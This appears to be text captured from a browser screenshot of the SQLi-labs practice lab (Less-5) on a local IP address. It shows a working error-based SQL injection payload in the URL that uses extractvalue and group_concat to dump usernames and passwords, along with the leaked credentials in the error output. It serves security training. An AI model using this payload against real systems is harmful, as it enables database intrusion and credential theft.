 不安全 192.168.119.128:8088/Less-5/?id=-1%27union%20select%201,2,extractvalue(1,concat(0x7e,substring((select%20group_concat(username,%27~%27,password)from%20security.users),1,30...
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show
Elements Console Sources Network Performance Memory HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SS
Welcome Dhakkan
XPATH syntax error: '~Dumb~Dumb,Angelina~I-kill-you,'
SQLI DUMB SERIES
URL
http://192.168.119.128:8088/Less-5/?id=-1'union select
1,2,extractvalue(1,concat(0x7e,substring((select
group_concat(username,'~',password)from security.users),1,30)))--+
Use POST method